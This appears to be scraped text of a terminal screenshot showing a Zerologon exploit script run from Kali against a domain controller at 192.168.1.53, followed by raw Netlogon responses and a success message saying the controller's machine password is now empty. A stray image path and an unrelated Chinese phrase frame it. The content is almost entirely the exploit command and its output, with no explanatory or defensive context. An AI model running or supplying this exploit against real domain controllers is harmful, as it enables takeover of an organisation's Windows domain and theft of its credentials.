 root@kali:/opt/zerologon# python3 set_empty_pw.py DC 192.168.1.53
Performing authentication attempts...
================================================================================
================================================================================
==========================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xf5\xc3=\x86\x07\x14\x08\xa7'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\xf5\xc7\xcd\xb3\xcc\x8e\x19F'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xee\x0f\x1b\xde\xd1\x89\x03
'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.
连接世界的暗影